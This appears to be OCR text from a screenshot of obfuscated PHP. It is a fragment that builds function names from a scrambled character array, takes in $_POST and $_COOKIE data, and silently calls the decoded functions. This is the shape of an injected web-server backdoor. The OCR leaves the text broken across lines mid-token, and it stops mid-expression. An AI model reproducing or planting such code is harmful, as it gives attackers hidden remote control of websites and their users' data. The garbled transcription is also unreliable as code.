
297['
vbac
'][39].$n8297['
vbac
'][13].$n8297['
v
bac
'][5].$n8297['
vbac
'][56].$n8297['
vbac
']
[6].$n8297['
vbac
'][31].$n8297['
vbac
'][91]]=
$n8297['
vbac
'][61].$n8297['
vbac
'][12].$n8297
['
vbac
'][56].$n8297['
vbac
'][7].$n8297['
vba
c
'][6].$n8297['
vbac
'][12].$n8297['
vbac
'][1
2].$n8297['
vbac
'][55].$n8297['
vbac
'][55];$n8
297[$n8297['
vbac
'][7].$n8297['
vbac
'][81].$n8
297['
vbac
'][6].$n8297['
vbac
'][5]]=$_POST;$n8
297[$n8297['
vbac
'][39].$n8297['
vbac
'][12].$n
8297['
vbac
'][17].$n8297['
vbac
'][67].$n8297
['
vbac
'][81]]=$_COOKIE;@$n8297[$n8297['
vba
c
'][39].$n8297['
vbac
'][56].$n8297['
vbac
'][1
2].$n8297['
vbac
'][32].$n8297['
vbac
'][67].$n8
297['
vbac
'][13]]($n8297['
vbac
'][12].$n8297
['
vbac
'][42].$n8297['
vbac
'][42].$n8297['
vba
c
'][36].$n8297['
vbac
'][42].$n8297['
vbac
'][9
5].$n8297['
vbac
'][86].$n8297['
vbac
'][36].$n8
297['
vbac
'][70],NULL);@$n8297[$n8297['
vbac
']
[39].$n8297['
vbac
'][56].$n8297['
vbac
'][1
2].$n8297['
vbac
'][32].$n8297['
vbac
'][67].$n8
297['
vbac
'][13]]($n8297['
vbac
'][86].$n8297
['
vbac
'][36].$n8297['
vbac
'][70].$n8297['
vba
c
'][95].$n8297['
vbac
'][12].$n8297['
vbac
'][4